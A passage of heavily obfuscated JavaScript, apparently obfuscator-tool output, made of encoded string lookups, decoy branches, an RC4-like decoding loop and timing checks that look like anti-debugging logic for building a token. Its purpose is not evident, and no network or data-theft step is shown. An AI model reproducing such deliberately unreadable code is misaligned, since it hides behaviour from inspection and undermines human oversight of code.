ei[ep(0xaeb)](ep(0xdda),ei['GrXKC'])?eb===0x0:_0x56e4a3[ey[ep(0xd8f)](_0x533428,0x7a,ep(0x3ad))][ey[ep(0xb6e)](_0x106935,0x8d,ey[ep(0xcaf)])](_0x26dc57[ey[ep(0x74c)](_0xa3805c,0x8b,ey[ep(0x247)])][ey[ep(0xb6e)](_0x1f842d,0x7e,ey['DmsDh'])],_0x278a13(0xfa,ey[ep(0x7d2)]))[ey[ep(0x38d)](_0xd1aa8,0x11e,ey[ep(0x194)])];}),ei[eT(0x26e)](eE,0xe,Q,0x1000,0x200,0x8000000,function(){var ep=eT,eY={'tRWIT':function(eo,eX){var ex=eq;return ei[ex(0xeb)](eo,eX);},'OaBqJ':function(eo,eX){var ex=eq;return ei[ex(0x232)](eo,eX);}};return ei[ep(0x764)](ei[ep(0x66a)],ei[ep(0x66a)])?eK===0x1:eY[ep(0x5e7)](_0xd7ed06,0x6)&&eY[ep(0x649)](_0x25ea49,0x8);},function(){var ep=eT,eY={'COZYh':'UI4^'};return ei[ep(0x72a)]('EeDwQ',ei[ep(0x5fa)])?ei['aCnii'](eb,0x1):_0x315188[_0x1199c1(0xbb,eY[ep(0x22a)])];}),ei[eT(0x812)](eE,0xf,ek,0x80000,0x800,0x8000,function(){var ep=eT;return ey[ep(0xdc5)](eK,0x2);},function(){var ep=eT;return ei['Frrfj'](ei[ep(0xa31)],ei[ep(0xa31)])?_0x1e83ed(_0x176619,_0x11be0e):ei['tBYEn'](eb,0x2);}),ei[eT(0x812)](eE,0x8,Q,0x200000,0x40000000,0x1000000,function(){var ep=eT,eY={'sDZJe':function(eo,eX){var ex=eq;return ei[ex(0xeb)](eo,eX);},'pRklx':function(eo,eX){var ex=eq;return ei[ex(0x969)](eo,eX);}};return ei['KyfvJ'](ei[ep(0x22c)],'MnHbD')?ei['LpvXq'](eK,0x3):eY[ep(0x92f)](_0x434a39,0x6)&&eY[ep(0x6be)](_0x24c601,0x8);},function(){var ep=eT,eY={'QtPBD':function(eo,eX){var ex=eq;return ei[ex(0xb27)](eo,eX);},'qcaoE':function(eo,eX){var ex=eq;return ei[ex(0x2f9)](eo,eX);}};return ei[ep(0xc40)](ei[ep(0x63c)],ei[ep(0x63c)])?eY['QtPBD'](_0x290ccc,0x8)&&eY[ep(0xb4d)](_0x2d150c,0xa):ei[ep(0xc0e)](eb,0x3);}),eE(0x10,ek,0x800,0x400,0x100000,function(){var ep=eT;if(ei[ep(0x85f)](ei[ep(0x947)],ei[ep(0xc6b)]))return ei[ep(0xaec)](eK,0x4);else{var eY=new _0x229ca4[0xf](_0xc41976[0x26]+_0x351d43[0x28]),eo=eY[_0x35933e[0x23]](_0x74164d+_0x221d67)?--_0x29c301[0x1]:--_0x5ba48e[0x0];return ey[ep(0xba8)](_0xdb175d,eo);}},function(){var ep=eT;return ey[ep(0x877)](ep(0x70b),ey[ep(0x856)])?ey[ep(0xbc5)](_0x2bceb1,0x1):ey['nVtdc'](eb,0x4);}),ei[eT(0x26e)](eE,0xb,Q,0x400000,0x1000,0x20000000,function(){return eK===0x5;},function(){var ep=eT;if(ei['xxIdw'](ei['uRUVt'],ep(0xd8c))){if(_0x431708[0x3][_0x313cf9[0xb]](_0x37cf80,_0xd87ab4[0xc]))return _0x5044c8;}else return ei[ep(0x48a)](eb,0x5);}),ei[eT(0x68a)](eE,0x8,Q,0x8000,0x20,0x800000,function(){var ep=eT;return ey[ep(0xd37)](ey[ep(0xb7f)],ey[ep(0xb7f)])?ey[ep(0x780)](_0x39bdc1,0x10)&&ey['hwiId'](_0x57467e,0x12):ey[ep(0x56f)](eK,0x6);},function(){var ep=eT,eY={'SwKzD':function(eo,eX){var ex=eq;return ey[ex(0x831)](eo,eX);},'PPYTG':function(eo,eX){return ey['TrARg'](eo,eX);}};if(ey['nhEKO'](ey[ep(0xb0e)],ey['PJgtv']))return ey[ep(0x73e)](eb,0x6);else _0x3666b0[ep(0x643)](_0x3436f0['fromCharCode'](eY[ep(0x977)](eY[ep(0x7a3)](_0x116102[ep(0xa6a)](_0x5170d4)['charCodeAt'](0x0)*0x4,0x70),0x4)));}),ei['MgWAa'](eE,0x10,ek,0x200,0x80000,0x10000,function(){var ep=eT,eY={'gvNwt':function(eo,eX,ex){return eo(eX,ex);}};return ey[ep(0x455)]!==ey[ep(0x915)]?eK===0x7:eY[ep(0xae6)](_0x51fb98,_0x5dd31b,_0x3d75f5(0x11f,'%zrv'));},function(){var ep=eT;return ei[ep(0x837)](ei[ep(0x9b3)],ei['lpJAE'])?ei[ep(0x8db)](eb,0x7):_0x5612b7[ey[ep(0xda1)](_0x3b589c,0x72,ey[ep(0x189)])][ey[ep(0x47c)](_0x144524,0x6a,ey[ep(0x689)])]();}),eE(0x1,Q,0x80,0x800,0x100,function(){var ep=eT;return ey[ep(0xdc5)](ep(0xd06),ey['JzJpU'])?ey[ep(0xbc5)](ey[ep(0x9ee)](_0x5f0dc7,0x2),0x0):eK===0x8;},function(){var ep=eT,eY={'OJjlv':function(em,eB){return em(eB);},'cAGfa':function(em,eB){return ey['CoDuV'](em,eB);},'BPHud':function(em,eB){var es=eq;return ey[es(0x9ee)](em,eB);},'bbpXX':function(em,eB){var es=eq;return ey[es(0x63f)](em,eB);},'IivXs':function(em,eB){var es=eq;return ey[es(0x9ee)](em,eB);},'AGDpa':function(em,eB){var es=eq;return ey[es(0x855)](em,eB);},'GqZQq':function(em,eB){return ey['wvYBg'](em,eB);},'aAFIc':function(em,eB){var es=eq;return ey[es(0x1ae)](em,eB);},'VAmlV':function(em,eB){var es=eq;return ey[es(0x586)](em,eB);},'Npkoc':function(em,eB){return ey['IVAci'](em,eB);}};if(ey[ep(0x73e)](ep(0x682),ep(0x682)))return ey[ep(0xc8f)](eb,0x8);else{var eo,eX,ex=[],eO=0x0,eR=_0x36a7d0;for(eo=0x0,_0x34bb7d=eY[ep(0x2b2)](_0x44fc33,_0x34b306);eo<0x100;eo++)ex[eo]=eo;for(eo=0x0;eY[ep(0xba9)](eo,0x100);eo++)eO=eY['BPHud'](eY[ep(0x303)](eY['bbpXX'](eO,ex[eo]),_0x4adce2[_0xc81940[0x26]](eY[ep(0xc79)](eo,_0xe24ad8[_0x1ddb16[0x1e]]))),0x100),eX=ex[eo],ex[eo]=ex[eO],ex[eO]=eX;eo=0x0,eO=0x0;for(var ev,eh=0x0;eY[ep(0x4c2)](eh,_0x3a0564[_0x2db032[0x1e]])&&(eY['GqZQq'](eY[ep(0x35b)](eh,0x2),0x0)||eh<0x3e7);eh=eY[ep(0x8ab)](ev=eh,0x1)){eO=eY[ep(0x35b)](eO+ex[eo=eY[ep(0xc79)](eY[ep(0xd47)](eo,0x1),0x100)],0x100),eX=ex[eo],ex[eo]=ex[eO],ex[eO]=eX,eR+=_0x235bf0[0xb](_0x495f4a[_0x1f4176[0x26]](eh)^ex[eY[ep(0xacd)](eY[ep(0x303)](ex[eo],ex[eO]),0x100)]);}return eR;}}),ei[eT(0xdb3)](eE,0x0,Q,0x800000,0x10,0x400,function(){var ep=eT;return ey[ep(0x1de)](ep(0xc34),ep(0xa36))?_0x1f4c90>=0x0&&ey['NdTnM'](_0x9feda5,0x2):ey['BcxEh'](eK,0x9);},function(){var ep=eT;return ei['jYTOK'](ei[ep(0x3ef)],ei[ep(0x3ef)])?ei[ep(0x12a)](eb,0x9):_0xb8f5c1(_0x365f63,_0x4338b6(0x78,ey[ep(0xb0d)]));});}else _0x1c61da=_0x4f0f9e;}()),eE(0xb,Q,0x10000,-0x80000000,0x4000000,function(){var eT=eQ,ey={'dPODa':function(eb,ef){var eK=eq;return ei[eK(0xbc4)](eb,ef);}};return ei[eT(0xaec)](eT(0xdb9),ei[eT(0x6b6)])?je[jP(0x72,'72XG')][ei[eT(0x1e9)](jP,0x115,ei['TzlEA'])]():ey[eT(0x197)](_0x221c5b,0x0);}),ei['YNGzL'](eE,0x2,Q,0x8000000,0x4000000,0x2000,function(){var eT=eQ;return ei[eT(0x6d4)](ei['BMEBr'],ei[eT(0x10d)])?je[ei['RsKAK'](jP,0x72,ei[eT(0xa3a)])][ei[eT(0x418)](jP,0x9f,ei[eT(0xb38)])]():ei[eT(0x243)](_0x57ff9a,0x1);}),eE(0xd,Q,0x8000000,0x20000,0x2,function(){var eT=eQ;if(ei['LQUcF'](ei['HGrqx'],eT(0xb72))){for(var ey='',eb=0x0;ei[eT(0x1ad)](eb,_0x5c476d[ei['nOlZw'](_0x3e4089,0x77,ei['XHEsc'])]);eb++)ey+=_0x260d9d[ei[eT(0x9aa)](_0x5466d2,0xcd,ei[eT(0x3e8)])][_0x2017d1(0x104,'UdvR')](_0x4d38ab[ei[eT(0x7c6)](_0x214dcb,0xc2,ei[eT(0x957)])](_0x5f310a[eb],+_0x37477f[ei[eT(0x554)](_0x107bd8,0xcd,ei[eT(0x3e8)])][ei['CvioM'](_0xf1ec72,0x104,ei[eT(0x3c0)])](0x31,0x36)));return ey;}else return je[jP(0x72,ei[eT(0xa3a)])][ei[eT(0x6c0)](jP,0xd9,eT(0x1c7))]();}),ei[eQ(0xc8e)](eE,0x9,ek,0x800000,0x2,0x100000,function(){var eT=eQ,ey={'lSuHs':function(eb,ef){return eb>=ef;},'axjKC':function(eb,ef){var eK=eq;return ei[eK(0x34b)](eb,ef);}};return ei[eT(0x467)](ei[eT(0xb71)],ei['ZoSAA'])?ey[eT(0xa41)](_0x558212,0xe)&&ey[eT(0x954)](_0x55ef47,0x10):je[ei['Hvsqm'](jP,0x72,ei[eT(0xa3a)])][jP(0x6a,eT(0xaf3))]();}),ei['MIQDK'](eE,0x3,ek,0x40000,0x10000000,-0x80000000,function(){var eT=eQ;if(ei[eT(0x837)](eT(0x50b),ei['VJFzz']))return je[ei[eT(0x1f0)](jP,0x72,ei['gBDbs'])][ei[eT(0xa08)](jP,0xb4,'hpOJ')]();else{if(ei['VJoGS'](+new _0xe15909[0x17](),_0x249c76['prototype'][_0xcec3c[0x0]])>ei[eT(0x3d3)](_0x32a1aa,0x9))return _0x3c0f41[0x2c](),ei[eT(0xc0c)](_0x1827f3,_0x3f03b6);if(!_0x22409a[0x15](~_0x1c012e))return _0x55f2ca;return _0x1dc2a3[0x2c](),ei[eT(0x235)](_0x3a3d76,_0x139199);}}),ei[eQ(0x558)](eE,0x2,Q,function(){var eT=eQ,ey={'UHqFB':function(eK,ep){var eY=eq;return ei[eY(0x1ad)](eK,ep);},'barCq':eT(0x985),'sUEyM':function(eK,ep,eY){return eK(ep,eY);},'FpsYn':function(eK,ep){return eK(ep);}};if(ei['mGuaT'](ei[eT(0x2cb)],ei[eT(0x2cb)]))return je[ei[eT(0x4c4)](jP,0x72,'72XG')][ei['aRkPg'](jP,0xa6,ei['RehMp'])]();else{var eb,ef=[];for(eb=0x0;ey['UHqFB'](eb,_0x463e58[_0xad792d(0x77,ey['barCq'])]);eb++)ef[ey['sUEyM'](_0x52d63f,0x88,'IbEF')](ey[eT(0xc1b)](_0x6d1de2,_0x48a58e[eb]));return ef;}}),eg=ek[ei['UeKUP'](jP,0xf9,ei[eQ(0xd26)])](ei['eNgZv'](je[ei['LwmPs'](jP,0xe2,ei[eQ(0xc43)])](),0x0)),el=ek[ei[eQ(0x20e)](jP,0xa3,eQ(0x85c))](ee),eI=ek[ei['aRkPg'](jP,0xf9,eQ(0xb95))](e5),eW=ek[ei['aHfoY'](jP,0xf9,ei[eQ(0xd26)])](ez),eA=Z[ei['MSlIO'](jP,0xcb,ei[eQ(0x762)])](je[jP(0xa7,ei['njzjN'])]()[jP(0xe1,eQ(0x778))]()),eF=jt?ei[eQ(0x6a3)](jn,jt):Q,eH=je[jP(0x72,ei['gBDbs'])][ei['ykioR'](jP,0x64,ei[eQ(0xa7e)])]()?ei[eQ(0x413)](jR,Z[ei[eQ(0xa08)](jP,0xcb,ei[eQ(0x762)])](je[ei[eQ(0x4c5)](jP,0x72,ei[eQ(0xa3a)])][ei[eQ(0xb3c)](jP,0x64,ei[eQ(0xa7e)])]())):Q,eD(),ed=[Z[jP(0xcb,ei['CFBNP'])](eU),eg,eI,eW,eA][jP(0x11a,ei[eQ(0x858)])](el),eP=ed[ei[eQ(0x914)](jP,0x69,ei[eQ(0xc72)])](z),et=ei[eQ(0xf9)](j2[ei[eQ(0x638)](jP,0xdc,eQ(0x5b9))](eP,eP[ei['UeKUP'](jP,0x77,'Olg@')]),0x0),ei[eQ(0x862)](ei[eQ(0x5f9)](ei[eQ(0x1d0)](ei['ISiXN'](ei['NrTNx'](eu,ed,et)[jP(0x69,eQ(0x933))](z),jO),ek[ei[eQ(0x701)](jP,0xf9,ei[eQ(0xd26)])](et)),eF),eH);},'$e':Q};}(),jc=function jH(){var jd=jv;(function(e9,ej){var ee=jv,ek=e9();while(!![]){try{var eS=parseInt(ee(0x4f3))/(-0x16ac+-0x1*-0x21fd+-0xb50)+parseInt(ee(0x59f))/(0xd28+-0x3*0xce9+-0xb1*-0x25)*(parseInt(ee(0x6ed))/(0xea4+-0x2e3+-0xbbe))+parseInt(ee(0x6b3))/(0x3*-0x890+0x15cd+-0x9*-0x6f)*(-parseInt(ee(0x2e5))/(-0x16*-0x50+-0x3*0x3ce+0x48f))+-parseInt(ee(0x747))/(0x143+0x1*-0xc52+0xb15)+-parseInt(ee(0x4a4))/(0xfcb+-0xa1f*0x1+-0x5a5)+-parseInt(ee(0x8ab))/(-0xe55+0x2625+0x17c8*-0x1)+parseInt(ee(0x707))/(0xb05+0x2575+-0x3071)*(parseInt(ee(0x4c1))/(0xdae*0x1+0x382*0x8+-0x29b4));if(eS===ej)break;else ek['push'](ek['shift']());}catch(eM){ek['push'](ek['shift']());}}}(jR,0x88b82+-0x9a075+0x7039f));var jP=function(e9){var ej=jv,ee={'eLfAU':function(eD,eL,eN){return eD(eL,eN);},'nbaSw':ej(0x711),'hbkAZ':ej(0x70b),'uJOFw':function(eD,eL){return eD===eL;},'TydCn':ej(0x77f),'WSmeZ':function(eD,eL){return eD(eL);},'YaWjW':function(eD,eL){return eD*eL;},'itifZ':'SAIb','eUGni':ej(0x798),'MDtdx':ej(0x5cd),'zDmYn':function(eD){return eD();},'ELApP':ej(0x2ba),'CpDjZ':function(eD,eL){return eD!==eL;},'XPTzB':function(eD,eL){return eD<eL;},'fmFPP':function(eD,eL){return eD(eL);},'XFclW':function(eD,eL){return eD!=eL;},'Vaesu':'ysDGY','zqchX':ej(0x88f),'wLPbh':ej(0x70f),'WvZMs':ej(0x6f4),'mnxZT':'xCkLymk1W5W','sKTYe':ej(0x255),'Yhwax':ej(0x1db),'XGYrX':'mH4','QVQEt':ej(0x6db),'ugqnW':ej(0x43c),'BiyhW':ej(0x628),'eMTVJ':ej(0x629),'SXMih':'WOhcOq','cjjrE':'yI3cQqbnWQtcISobWQpdRa3dKSo0WRKRWPPlW7XpWQPvW40Hz8oYW41wvSkAgSkfWRxcSI9XwSoJW5GqhGlcHSoMpSkIbCkGW5VdSmorct9qsLqGsqBcOuOCbSk5W6tdSa','HsmIE':ej(0x8ad),'SFCwz':ej(0x906),'dNUxf':'WRVdNq','MtORh':ej(0x358),'nWxAZ':ej(0x558),'YtWgD':ej(0x6f0),'tWHJb':'abi','LiaIN':ej(0x5f3),'vREqM':ej(0x476),'dbtmJ':ej(0x1d5),'NOBLx':ej(0x533),'Ggyyr':ej(0x794),'VNmgg':'W6aTjGTBWQ4','ESpiv':ej(0x646),'NsZnN':ej(0x20c),'ybbxT':'W44','guMZz':ej(0x1fc),'AhLvO':ej(0x465),'AHXDp':ej(0x69c),'lyPQP':'zdRdVx3dVrbvW7pdQKldQCoFW7VcUZna','zbydE':ej(0x8f8),'KpCer':ej(0x4c0),'vJCiI':ej(0x65a),'lbIxk':'W5/cRc/cUq','Gstvr':ej(0x2ec),'dgEoO':'W7ZcNhJcUqVcLSo2WRyY','cTmex':'W4GY','qBsiT':'W7jdoG','rCJVG':ej(0x441),'ZKooN':ej(0x4fa),'LVSWQ':ej(0x218),'krbJP':ej(0x811),'gVRQI':ej(0x359),'KCplG':ej(0x277),'IgXqf':ej(0x824),'skwjd':ej(0x506),'onqXn':'W7qRnYxdHYePwfRdJSkbcSk/','zCDKp':'WOJcJ8kwBW','sqyRT':'hILtWQzU','SYyCD':ej(0x1dc),'CBVUg':ej(0x3d0),'QItxP':ej(0x3a6),'uMohu':ej(0x2ee),'YJYcp':'WRFcVa','ueAee':ej(0x32c),'NpGfX':ej(0x5ca),'bDiyI':'WQdcLqvQW4PtWOKXpqvNqre','KjBbt':'WRCDmmk6WQigEmkYWQvevhjHWPXToCk9W6y','LNmDR':ej(0x7be),'CLldy':ej(0x406),'EwyDG':ej(0x236),'lpXhF':'WOe8W5P1W7e4bSoqW5ldOdJdPq','lWmcm':'gSkLsmk0WO50F8kVFSk4WR3cOa9JDq','wMhQW':ej(0x274),'qlegN':ej(0x89f),'DOxEH':'jNpdMsRcKftdPCkUAmo4tq','qxMRm':ej(0x640),'UCDzb':ej(0x7df),'SdXFR':ej(0x25e),'wlbcQ':'C8oGtmk1aW','sDlxS':ej(0x3dc),'yNada':ej(0x7f3),'XEGVc':ej(0x7fd),'CCyJN':ej(0x61f),'PNwAj':ej(0x536),'nVSiO':ej(0x1dd),'Mfqxb':ej(0x578),'PEqjp':ej(0x6e1),'bSmsA':'W6yphSkTWRW','DUfjs':ej(0x87d),'YlOsQ':ej(0x385),'EnSpj':ej(0x722),'KjCCg':ej(0x543),'gwBNO':ej(0x681),'HEOOF':ej(0x396),'UevmJ':ej(0x4c3),'dCbyw':'WPNcRq','hbFKV':ej(0x612),'QxtTf':ej(0x57b),'oCAeG':ej(0x3bc),'QPTYX':ej(0x318),'WTLmK':ej(0x688),'KQfEm':ej(0x54c),'ukBpV':'W4DP','IoyHV':'WPldGSosWQ3cNCkZ','LMWgV':'W6JcMCoCWRtdHSoRWPm','rGIhm':ej(0x38a),'JQcTa':ej(0x80b),'DeYff':'vdXW','iNuRO':ej(0x715),'AjQSY':ej(0x3f3),'CugpW':ej(0x625),'RsKMI':ej(0x82b),'wxKni':ej(0x524),'rEUXb':function(eD,eL){return eD+eL;},'wQzOc':function(eD,eL){return eD+eL;},'txmIx':function(eD,eL){return eD+eL;},'pokbW':function(eD,eL){return eD+eL;},'PxJut':function(eD,eL){return eD+eL;},'qsCyJ':function(eD,eL){return eD+eL;},'BfAfL':function(eD,eL){return eD+eL;},'myHqr':function(eD,eL){return eD+eL;},'ggoaR':function(eD,eL){return eD+eL;},'xngML':function(eD,eL){return eD+eL;},'uCWAL':function(eD,eL){return eD+eL;},'JpKJR':function(eD,eL){return eD+eL;},'CVOhA':function(eD,eL){return eD+eL;},'WguWH':function(eD,eL){return eD+eL;},'pXRGv':function(eD,eL){return eD+eL;},'PUZpv':function(eD,eL,eN){return eD(eL,eN);},'pnYVs':'mDkD','JgaXV':function(eD,eL,eN){return eD(eL,eN);},'uxfdR':'t6gL','EmTFu':function(eD,eL,eN){return eD(eL,eN);},'SHATb':ej(0x5dc),'YCHBf':function(eD,eL,eN){return eD(eL,eN);},'PTUUS':function(eD,eL,eN){return eD(eL,eN);},'auwxE':ej(0x6a1),'zQwKz':ej(0x2c3),'aiWBN':function(eD,eL,eN){return eD(eL,eN);},'zxUwn':function(eD,eL,eN){return eD(eL,eN);},'ynEMU':ej(0x46c),'TaBiY':function(eD,eL,eN){return eD(eL,eN);},'pEHZc':ej(0x64c),'hkiQM':function(eD,eL,eN){return eD(eL,eN);},'vhTsg':'AFUe','vxtxO':ej(0x8c6),'EQmKD':function(eD,eL,eN){return eD(eL,eN);},'zynWq':ej(0x8c4),'BBJxx':function(eD,eL,eN){return eD(eL,eN);},'qEIQC':ej(0x5f1),'ofJhx':function(eD,eL,eN){return eD(eL,eN);},'EOdXa':function(eD,eL,eN){return eD(eL,eN);},'JnnEq':'KzF#','jjSgX':ej(0x6e8),'ncsbV':function(eD,eL,eN){return eD(eL,eN);},'KjjXJ':function(eD,eL,eN){return eD(eL,eN);},'uUkFh':function(eD,eL,eN){return eD(eL,eN);},'NQiuL':'Pc4f','iyUxp':function(eD,eL,eN){return eD(eL,eN);},'zkvGV':ej(0x35c),'BEDyL':ej(0x33a),'gniHS':'@4SX','kIDjP':ej(0x7c6),'OAWpO':'sTY6','ErspI':function(eD,eL,eN){return eD(eL,eN);},'stNow':'fuJ!','nrYzq':function(eD,eL,eN){return eD(eL,eN);},'rYkiQ':ej(0x379),'BkaKS':ej(0x489),'nIAju':'ztWz','OALyi':ej(0x614),'CVlEi':function(eD,eL,eN){return eD(eL,eN);},'EqsOZ':function(eD,eL,eN){return eD(eL,eN);},'frVqk':function(eD,eL,eN){return eD(eL,eN);},'tcOZA':function(eD,eL,eN){return eD(eL,eN);},'vLbbV':function(eD,eL,eN){return eD(eL,eN);},'zkfwX':'y9#H','exdGr':function(eD,eL,eN){return eD(eL,eN);},'mtfDV':function(eD,eL,eN){return eD(eL,eN);},'qFGaO':ej(0x893),'ZJxzT':ej(0x41b),'iHUer':function(eD,eL,eN){return eD(eL,eN);},'tkJoe':'2#m3','MvjyF':function(eD,eL,eN){return eD(eL,eN);},'EkVKZ':'V0MG','xZXGd':ej(0x65c),'rdExg':'geK%','thkoM':ej(0x571)};function ek(eD){var eL=ej,eN=[];for(var eU=0xa6b+-0x14c7+0xa5c,eC=eD[eL(0x2b9)];eU<eC;eU++){eN[eL(0x4af)](String[eL(0x6a2)](eD[eL(0x1ea)](eU)[eL(0x657)](-0x1368+0x1*-0xac9+0x1e31)*(-0x709+0x2*0xd19+-0x1325)+(-0x207c+0x203b+0xb1)-(-0x1aa8*0x1+0x6da+0x13d2)));}return eN[eL(0x332)]('');}var eS=-0x2*0x1235+-0x836*-0x4+0x392,eM=eS,eV=eS,eE=eS,ec=eS,eZ,eq=eS,eJ=eS,ew=-0x1fe3+0x1a3*-0x5+0x2815;function ea(eD,eL){var eN=ej,eU={'KTnuE':function(ei,ez){var eg=jv;return ee[eg(0x8a3)](ei,ez);},'xcQmj':function(ei,ez){return ei==ez;},'odRIR':function(ei,ez){return ei%ez;},'ygWzG':function(ei,ez){return ei+ez;},'rFQbj':eN(0x2ab),'dlNfH':function(ei,ez,eg){return ei(ez,eg);},'ONwAz':'1xKw','oiFrk':function(ei,ez,eg){return ei(ez,eg);},'SYndT':function(ei,ez){var eg=eN;return ee[eg(0x8a3)](ei,ez);},'yXJIv':function(ei,ez){var eg=eN;return ee[eg(0x272)](ei,ez);},'qPJAI':function(ei,ez){return ei-ez;},'WKzJr':eN(0x788),'ifNgQ':eN(0x5ac),'fUEaG':function(ei,ez){return ee['uJOFw'](ei,ez);},'gISKT':ee[eN(0x69e)],'TrhFK':eN(0x5bd),'BaVQL':function(ei,ez){return ei(ez);},'vpPsA':'Zvbpm','HajSq':function(ei,ez){return ei+ez;},'BwDwo':function(ei,ez){return ei+ez;},'ygtSH':ee[eN(0x328)],'QaOGV':ee['MDtdx'],'WbQAi':eN(0x226)};if('UasjC'!==eN(0x72b))_0x41eca0[_0x45daf0(0x23fc+0x5*0xd5+0x381*-0xb,eN(0x3b7))](_0xaa4b61,ee[eN(0x767)](_0x41dfa5,-0xe3*-0x1f+-0x3*0x19+-0xc5*0x22,eN(0x3f0)),_0x230547[_0x13ed38]);else{var eC=eL[eN(0x6e3)](eD,eD),eG=ee[eN(0x84a)](er),eQ=function(ei){var ez=eN,eg={'nbgZz':function(eF,eH,ed){return eF(eH,ed);},'gLYoe':ee[ez(0x541)],'AsNxf':ez(0x8c1),'koWre':function(eF,eH,ed){return eF(eH,ed);},'YgQev':function(eF,eH){return eF+eH;},'vfzNF':ez(0x28b),'JPDiN':ee[ez(0x6ef)]};if(ee['uJOFw'](ee[ez(0x446)],ez(0x34f))){var el,eI,eW,eA;return _0x452382[eg[ez(0x273)](_0x573b8d,-0x138c+0x1*0x2437+0x87*-0x1e,ez(0x449))](_0x26f8fc(0xbb4+-0x33*0x6e+-0x5*-0x23b,eg['gLYoe']))>-(0x57d*0x2+-0x22d*0x11+0x1a04)&&_0x4ad516[_0x5bc0c6(0xe*0xa1+-0xc*-0x18d+-0x1a91,ez(0x449))](_0x500f09(-0x1*0x1a1a+-0xc*0x2f+0x1d3f,ez(0x711)))>-(0x9e*0x29+0x20c8+0x3a15*-0x1)?(el=_0x3831cc[_0x7ee7bf(0x1*-0x9bd+0x7*0x372+-0x7*0x1d3,ez(0x8c1))](_0x54a69a(0x1c2c+-0x2483*-0x1+-0x3fbe,ez(0x711))),eI=_0x3c4f78[_0x55453b(-0x37*0x2+0x1*0x24bf+-0x1*0x22b5,eg[ez(0x431)])](_0xb9e208(-0x1d00+0x63d*-0x5+0x3d22,eg['gLYoe'])),eW=_0x49e0d0[_0x38bc42(-0x92c+0xf5e+-0x493,ez(0x28b))](_0x166052[eg[ez(0x663)](_0x34d9a8,-0x10*-0x6b+0x13c8+0x1*-0x18f7,ez(0x70b))](eg[ez(0x845)](el,-0x3*0x871+0x2*-0xd+0x196e))),eA=_0x1f2498[_0x556a22(-0x2f1+0x1d1+0x2bf,eg[ez(0x73d)])](_0x5e5d40[_0x587ad3(0xaee+-0x556*-0x1+-0xec3,eg[ez(0x2ac)])](eI+(-0x14ea*0x1+0xb3+0x1438))),eW<eA?-(0x1a*0x7f+0x1*-0xc92+-0x1*0x53):eW==eA?0x5f*-0x1a+-0x1f6b+-0x2911*-0x1:0x1f77+0x2*-0xa2f+-0xb18):0x3c+-0x52*-0x6+-0x228;}else return er[ez(0x233)][er[ez(0x233)][eC][-0xfbe+-0x128b+0x2249]]=+new er[(ez(0x233))][eC][0x210f+0x1cb5+-0x3db1](),eG[ei];};return ea=function(ei,ez){var eg=eN,el={'IJzAk':function(ef,eK){return ef!=eK;},'yAPIM':function(ef,eK){return ef+eK;},'pvsWy':function(ef,eK){return ef<eK;},'RiZjD':function(ef,eK){var ep=jv;return eU[ep(0x5a4)](ef,eK);},'HbzqS':function(ef,eK){var ep=jv;return eU[ep(0x6d4)](ef,eK);},'Acvmn':function(ef,eK){return ef-eK;},'lRjUm':function(ef,eK){return ef%eK;},'BVPmO':eU[eg(0x8cc)],'ZEBJg':eU[eg(0x319)],'ESeQp':function(ef,eK){return ef+eK;},'jQHQM':function(ef,eK){var ep=eg;return eU[ep(0x373)](ef,eK);},'ThSgh':function(ef,eK,ep){return ef(eK,ep);},'gwCfd':eU[eg(0x7a2)],'IhfnH':eg(0x5c6),'ldApP':function(ef,eK,ep){return ef(eK,ep);},'FuyQc':eg(0x645),'jpUpj':function(ef,eK,ep){return ef(eK,ep);},'UNNDV':function(ef,eK,ep){return ef(eK,ep);},'eiWXD':eU[eg(0x7dc)],'aVgiU':function(ef,eK,ep){return ef(eK,ep);},'qcqyk':eg(0x57c),'AROSN':eg(0x4b3),'LDqQh':function(ef,eK){return ef(eK);},'GwNvw':'zcWyx','kwwIH':eg(0x662),'jmgHg':function(ef,eK){return ef(eK);}};ei=eU['qPJAI'](ei,-0x163b+0x1fff+-0x90f);var eI=eU[eg(0x2a8)](eQ,ei);if(ea[eC]===undefined){if(eg(0x519)!==eU[eg(0x6b2)]){var eW=er[eg(0x233)][eC];eq=!eq?(--ew,-0x5*-0x613+-0x1e6b+-0x1*-0xd):eq,ec=!ec?(--ew,(eW[0x1844+-0x2d6+-0x1558](eW[0x2*0x6ad+-0x1f2a+0x15*0xda],eW[0x12db+-0x1*-0xdff+-0x20b2])[eW[0x2603+-0x1*0x1c55+-0x989]][eW[-0x1596+0x110b+-0x4b3*-0x1]]+eC)[eW[-0x18a5*0x1+0x1200+-0x2f*-0x25]](-0x1569+0xd19+0x859*0x1)-(0x2*0x15b+0x1*0xe57+-0x1*0x10e5)):ec,eJ=!eJ?(--ew,eU[eg(0x592)](ea,je)[eW[-0xdbc*-0x1+0x76f+-0x1*0x1505]](eE+(-0xab*-0x25+0x139d*-0x1+-0x50b*0x1))-(-0x1*0x11f5+0xd5*-0x1f+0x15e5*0x2)):eJ;var eA=eG[eW[-0xa7*-0x1f+-0x1c0f*0x1+0x7f4]],eF=function(ef){var eK=eg;for(var ep,eY,eo=eC,eX=eC,ex=eo+eF,eO=-0x1fe3+0x132b+-0x4a*-0x2c,en=0x23ab+-0x1e4e+-0x55d,eR=(function(){var em={'nNpZE':function(eB,es){var k0=jv;return el[k0(0x6e6)](eB,es);},'KeYyq':function(eB,es){return eB===es;},'faWOz':function(eB,es){return eB!=es;},'lkCfo':function(eB,es){var k0=jv;return el[k0(0x79b)](eB,es);},'rczbx':function(eB,es){var k0=jv;return el[k0(0x64a)](eB,es);},'TjICc':function(eB,es){return eB-es;}};return++eM,eM%eA?eM:(function(){var eB=jv;if(em[eB(0x462)](eB(0x703),'lNumZ'))return eV=eM,eE++,em[eB(0x803)](em[eB(0x1e0)](ea,eo)[eW[0x1*0x10b2+0x108e*-0x1+0x1*0x2]](eE+(0x14a*0x9+0x1363+-0xd6*0x25))-(-0x4*0x3b+0x493*0x7+-0x1f0f),0x62*0x4+-0x16c+-0x1c)&&em[eB(0x8f0)](em['TjICc'](+new eW[0x1bf6+0xa8*-0x2e+0x1*0x24d](),er[eB(0x233)][eW[-0x1*0x251d+-0xdff*0x1+-0x4*-0xcc7]]),eA*(0x22*0x17+0x1*-0x94b+0x643))?(eA=!eq||!ec||!eJ?eM:eA,(function(){var es=eB;return 